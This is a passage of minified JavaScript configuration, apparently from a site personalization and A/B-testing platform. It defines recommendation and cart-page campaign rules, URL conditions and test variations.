recs",subType:"tag",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[298],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[299],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[300],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[300],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[300],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[284],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Affinity",params:t[303],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Popularity",params:t[304],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[300],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Popularity",params:t[304],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[297],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[306],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[307],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[307],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[307],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[284],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Affinity",params:t[308],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Popularity",params:t[309],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[310],params:t[311],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[256],params:t[312],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[307],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Popularity",params:t[309],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[310],params:t[311],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[313],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[299],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[314],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[314],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[314],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[284],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Affinity",params:t[303],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Popularity",params:t[304],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[310],params:t[315],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[256],params:t[316],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[314],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[301],htmlCode:t[292],jsCode:t[302],name:"Popularity",params:t[304],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[310],params:t[315],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[313],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[146],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[147],selectMethod:t[105]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[147],selectMethod:t[105]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[147],selectMethod:t[105]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[148],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[149],name:t[7],params:t[150],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[145],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[151],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[152],params:t[154],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[151],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[155],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[158],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[159],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[160],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[162],htmlCode:"",jsCode:t[163],name:t[161],params:t[164],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[157],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[317],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[299],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[318],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[318],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[318],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[7],params:t[319],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[317],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[320],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[321],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4142598169,audDisjCondId:1955865503,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4142598169,audDisjCondId:1955865503,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[167],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[322],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[323],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[326],htmlCode:t[325],jsCode:t[327],name:t[324],params:t[328],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105266745:{cssCode:t[331],htmlCode:t[330],jsCode:t[332],name:t[329],params:t[333],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[167],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[322],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[334],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[335],htmlCode:t[325],jsCode:t[327],name:t[7],params:t[328],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[320],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[166],dynamicVariables:[],gaScriptType:!1